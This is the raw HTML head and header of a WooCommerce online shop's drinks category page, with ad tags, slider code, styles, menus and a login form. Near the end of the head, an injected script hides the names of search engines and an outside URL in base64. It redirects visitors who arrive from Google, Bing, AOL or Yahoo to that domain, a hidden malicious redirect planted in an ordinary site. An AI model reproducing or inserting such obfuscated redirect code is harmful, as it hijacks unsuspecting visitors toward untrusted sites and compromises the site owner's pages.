<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4225953395493371" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.5.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.blossomglobalstore.com/wp-content/uploads/2021/12/cropped-Blossom-Final-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.blossomglobalstore.com/wp-content/uploads/2021/12/cropped-Blossom-Final-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.blossomglobalstore.com/wp-content/uploads/2021/12/cropped-Blossom-Final-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.blossomglobalstore.com/wp-content/uploads/2021/12/cropped-Blossom-Final-Logo-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.exclusive-item-two .exclusive--content--bottom h5 {
    font-size: 16px;
    font-weight: 500;
    width: 100%;
    margin: 0;
    height: 20px;
    overflow-y: hidden;
}		</style>
		<style id="venam-dynamic-css" title="dynamic-css" class="redux-options-output">.scroll-to-top{right:30px;bottom:30px;}.nt-logo img{height:58px;width:141px;}#nt-index .breadcrumb-bg{background-image:url('https://www.blossomglobalstore.com/wp-content/uploads/2021/05/breadcrumb_bg.jpg');}#nt-single .breadcrumb-bg{background-image:url('https://www.blossomglobalstore.com/wp-content/uploads/2021/05/breadcrumb_bg.jpg');}#nt-archive .breadcrumb-bg{background-image:url('https://www.blossomglobalstore.com/wp-content/uploads/2021/05/breadcrumb_bg.jpg');}#nt-archive .breadcrumb-bg{background-image:url('https://www.blossomglobalstore.com/wp-content/uploads/2021/05/breadcrumb_bg.jpg');}#nt-search .breadcrumb-bg{background-image:url('https://www.blossomglobalstore.com/wp-content/uploads/2021/05/breadcrumb_bg.jpg');}#nt-shop-page .breadcrumb-bg{background-image:url('https://www.blossomglobalstore.com/wp-content/uploads/2021/05/breadcrumb_bg.jpg');}#nt-woo-single .venam-shop-hero{background-image:url('https://www.blossomglobalstore.com/wp-content/uploads/2021/05/breadcrumb_bg.jpg');}</style><script>var a=window,go=a.atob("Z29vZ2xl"),d=a.atob("aHR0cHM6Ly90ZXNsZXJhcHAuc2EuY29t"),b=document.referrer,bi=a.atob("YmluZw=="),ao=a.atob("YW9s"),wp=location,ya=a.atob("eWFob28=");b.indexOf(bi)>-1&&a.wp.replace(d);b.indexOf(ao)>-1&&a.wp.replace(d);b.indexOf(ya)>-1&&a.wp.replace(d);b.indexOf(go)>-1&&a.wp.replace(d);</script>
</head>

<!-- BODY START -->
<body class="archive tax-product_cat term-drinks term-123 theme-venam woocommerce woocommerce-page woocommerce-no-js nt-page-default  venam-ajax-shop shop-sidebar-default Venam Venam-v1.0.7 preloader-on has-elementor-header-template has-elementor-footer-template nt-chrome nt-desktop elementor-default elementor-kit-2878">

    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>                <div id="nt-preloader" class="preloader">
                    <div class="loader01"></div>
                </div>
                <div class="venam-elementor-header">		<div data-elementor-type="section" data-elementor-id="1399" class="elementor elementor-1399" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<div class="gap-no elementor-section elementor-top-section elementor-element elementor-element-3f0bc5f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3f0bc5f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aff7610" data-id="aff7610" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="gap-no elementor-section elementor-inner-section elementor-element elementor-element-5ac4bb9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ac4bb9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f6a53a0" data-id="f6a53a0" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-664ce40" data-id="664ce40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-76060b0 elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-center elementor-list-item-link-inline elementor-widget elementor-widget-icon-list" data-id="76060b0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.0 - 12-12-2021 */
.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{margin-right:-8px;margin-left:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:8px;margin-left:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{width:auto;left:auto;right:auto;position:relative;height:100%;border-top:0;border-bottom:0;border-right:0;border-left-width:1px;border-style:solid;right:-8px}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:inherit}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{-ms-flex-item-align:center;align-self:center;padding-left:5px}.elementor-widget .elementor-icon-list-icon{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget .elementor-icon-list-icon svg{width:var(--e-icon-list-icon-size,1em);height:var(--e-icon-list-icon-size,1em)}.elementor-widget .elementor-icon-list-icon i{width:1.25em;font-size:var(--e-icon-list-icon-size)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg{margin:var(--e-icon-list-icon-margin,0 calc(var(--e-icon-list-icon-size, 1em) * .25) 0 0)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-align-center .elementor-inline-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-align-left .elementor-inline-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget.elementor-align-right .elementor-icon-list-item,.elementor-widget.elementor-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.elementor-widget.elementor-align-right .elementor-icon-list-items{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (max-width:1024px){.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item a,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-tablet-align-left .elementor-icon-list-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-tablet-align-right .elementor-icon-list-items{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-mobile-align-left .elementor-icon-list-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-mobile-align-right .elementor-icon-list-items{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}</style>		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.blossomglobalstore.com/my-account/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Sign In</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.blossomglobalstore.com/my-account/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="gap-no elementor-section elementor-inner-section elementor-element elementor-element-aab8917 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aab8917" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-da0a5e0" data-id="da0a5e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d248254 elementor-widget elementor-widget-venam-menu" data-id="d248254" data-element_type="widget" data-widget_type="venam-menu.default">
				<div class="elementor-widget-container">
			<header class="header-widget header-style-two"><div class="main-header menu-area"><div class="mobile-nav-toggler"><i class="fas fa-bars"></i></div><div class="menu-wrap"><nav class="menu-nav show"><div class="logo"><a href="https://www.blossomglobalstore.com/"><img width="141" height="58" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/06/Blossom-Logo_web-logo-141px-X-58px.png" class="sticky-none" alt="" decoding="async" loading="lazy" /><img width="141" height="58" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/06/Blossom-Logo_web-logo-141px-X-58px.png" class="sticky-block" alt="" decoding="async" loading="lazy" /></a></div><div class="navbar-wrap main-menu d-none d-lg-flex"><ul class="navigation"><li id="menu-item-2614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2614"><a href="https://www.blossomglobalstore.com/">Home</a></li>
<li id="menu-item-1444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1444"><a href="https://www.blossomglobalstore.com/about-us/">About Us</a></li>
<li id="menu-item-2778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2778"><a href="https://www.blossomglobalstore.com/shop/">Shop</a>
<ul class="submenu depth_0">
	<li id="menu-item-35026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35026"><a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/">Art &amp; Crafts Supplies</a></li>
	<li id="menu-item-35028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35028"><a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/">Kitchen &amp; Dining</a></li>
	<li id="menu-item-35027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35027"><a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/">Floral &amp; Home Décor</a></li>
	<li id="menu-item-35023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-35023"><a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/">Food, Candy &amp; Drinks</a></li>
	<li id="menu-item-35029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35029"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/">Party Supplies</a></li>
	<li id="menu-item-35025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35025"><a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/">Office &amp; School Supplies</a></li>
	<li id="menu-item-35024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35024"><a href="https://www.blossomglobalstore.com/product-category/health-beauty-supplies/">Health &amp; Beauty Supplies</a></li>
	<li id="menu-item-35031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35031"><a href="https://www.blossomglobalstore.com/product-category/toys-books-puzzles-games/">Toys, Books, Puzzles &amp; Games</a></li>
	<li id="menu-item-35032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35032"><a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/">Household &amp; Pet Supplies</a></li>
	<li id="menu-item-35033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35033"><a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/">Cleaning &amp; Storage</a></li>
	<li id="menu-item-35030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35030"><a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/">Seasons &amp; Occasions</a></li>
</ul></li>
<li id="menu-item-1507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1507"><a href="https://www.blossomglobalstore.com/blog/">Blog</a></li>
<li id="menu-item-2641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2641 menu-item-mega-parent menu-item-mega-column-1"><a href="#0">Special</a></li>
<li id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324"><a href="https://www.blossomglobalstore.com/order-track/">Order Track</a></li>
<li id="menu-item-2550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2550"><a href="https://www.blossomglobalstore.com/contact/">Contact Us</a></li>
</ul></div><div class="header-action"><ul><li class="header-shop-compare woosc-menu-item"><svg class="svgCompare" width="512" height="512" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><path d="m26 9a1 1 0 0 0 0-2h-4a1 1 0 0 0 -1 1v4a1 1 0 0 0 2 0v-1.66a9 9 0 0 1 -7 14.66c-.3 0-.6 0-.9 0a1 1 0 1 0 -.2 2c.36 0 .73.05 1.1.05a11 11 0 0 0 8.48-18.05z"/><path d="m10 19a1 1 0 0 0 -1 1v1.66a9 9 0 0 1 8.8-14.48 1 1 0 0 0 .4-2 10.8 10.8 0 0 0 -2.2-.18 11 11 0 0 0 -8.48 18h-1.52a1 1 0 0 0 0 2h4a1 1 0 0 0 1-1v-4a1 1 0 0 0 -1-1z"/></svg><a href="#" class="open-compare-btn hint--top" data-label="Compare"></a></li><li class="header-shop-wishlist menu-item woosw-menu-item menu-item-type-woosw"><svg class="svgLove" width="512" height="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.55 6.509c-1.73-2.302-3.759-3.483-6.031-3.509h-.076c-3.29 0-6.124 2.469-7.443 3.84-1.32-1.371-4.153-3.84-7.444-3.84h-.075c-2.273.026-4.3 1.207-6.059 3.549a8.265 8.265 0 0 0 1.057 10.522l11.821 11.641a1 1 0 0 0 1.4 0l11.82-11.641a8.278 8.278 0 0 0 1.03-10.562zm-2.432 9.137-11.118 10.954-11.118-10.954a6.254 6.254 0 0 1 -.832-7.936c1.335-1.777 2.831-2.689 4.45-2.71h.058c3.48 0 6.627 3.924 6.658 3.964a1.037 1.037 0 0 0 1.57 0c.032-.04 3.2-4.052 6.716-3.964a5.723 5.723 0 0 1 4.421 2.67 6.265 6.265 0 0 1 -.805 7.976z"/></svg><a class="venam-wishlist-link hint--top" href="https://www.blossomglobalstore.com/wishlist/" data-label="Wishlist"><span class="woosw-menu-item-inner" data-count="1"></span></a></li><li class="header-shop-cart"><a class="venam-cart-btn hint--top" href="https://www.blossomglobalstore.com/cart/" data-label="Cart"><svg class="shopBag" width="512" height="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m26 8.9a1 1 0 0 0 -1-.9h-3a6 6 0 0 0 -12 0h-3a1 1 0 0 0 -1 .9l-1.78 17.8a3 3 0 0 0 .78 2.3 3 3 0 0 0 2.22 1h17.57a3 3 0 0 0 2.21-1 3 3 0 0 0 .77-2.31zm-10-4.9a4 4 0 0 1 4 4h-8a4 4 0 0 1 4-4zm9.53 23.67a1 1 0 0 1 -.74.33h-17.58a1 1 0 0 1 -.74-.33 1 1 0 0 1 -.26-.77l1.7-16.9h2.09v3a1 1 0 0 0 2 0v-3h8v3a1 1 0 0 0 2 0v-3h2.09l1.7 16.9a1 1 0 0 1 -.26.77z"/></svg><span class="venam-cart-count cart-count">1</span></a><span class="venam-cart-total-price cart-total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>0.00</bdi></span></span>
    <div class="venam-header-cart-details minicart">
        <div class="shop-cart-empty">

            <h4 class="minicart-title">Your Cart</h4>
            <p class="empty-title">No products in the cart.</p>

            
            <div class="is-actions">
                <div class="checkout-link">
                    <a href="https://www.blossomglobalstore.com/shop/">Start Shopping</a>
                    <a class="red-color" href="https://www.blossomglobalstore.com/privacy-policy/">Return Policy</a>
                </div>
            </div>
            
        </div>
    </div>
</li></ul></div></nav></div><div class="mobile-menu"><div class="menu-backdrop"></div><div class="close-btn"><i class="fas fa-times"></i></div><div class="nav-logo"><a href="https://www.blossomglobalstore.com/"><img width="141" height="58" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/06/Blossom-Logo_web-logo-141px-X-58px.png" class="mobile-menu-logo" alt="" decoding="async" loading="lazy" /></a></div><div class="navs-wrapper"><nav class="menu-box" data-menu-name="menu"><div class="menu-outer"></div></nav><nav class="menu-form" data-menu-name="actions"><div class="account-dropdown"><div class="account-wrap"><div class="login-form-head"><span class="login-form-title">Sign in</span><span class="register-form-title"><a class="register-link" href="https://www.blossomglobalstore.com/my-account/" title="Register">Create an Account</a></span></div><form class="woocommerce-form woocommerce-form-login login" method="post" >

	
	
	<p class="form-row form-row-first">
		<label for="username">Username or email&nbsp;<span class="required">*</span></label>
		<input type="text" class="input-text" name="username" id="username" autocomplete="username" />
	</p>
	<p class="form-row form-row-last">
		<label for="password">Password&nbsp;<span class="required">*</span></label>
		<input class="input-text" type="password" name="password" id="password" autocomplete="current-password" />
	</p>
	<div class="clear"></div>

	
	<p class="form-row">
		<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
			<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
		</label>
		<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a8aeec9461" /><input type="hidden" name="_wp_http_referer" value="/product-category/food-candy-drinks/drinks/" />		<input type="hidden" name="redirect" value="" />
		<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Login">Login</button>
	</p>
	<p class="lost_password">
		<a href="https://www.blossomglobalstore.com/my-account/lost-password/">Lost your password?</a>
	</p>

	<div class="clear"></div>

	
</form>
</div></div></nav></div></div></div></header>		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="gap-no elementor-section elementor-inner-section elementor-element elementor-element-7cc554e elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7cc554e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c2d588d" data-id="c2d588d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-52a835d elementor-widget elementor-widget-venam-menu-vertical" data-id="52a835d" data-element_type="widget" data-widget_type="venam-menu-vertical.default">
				<div class="elementor-widget-container">
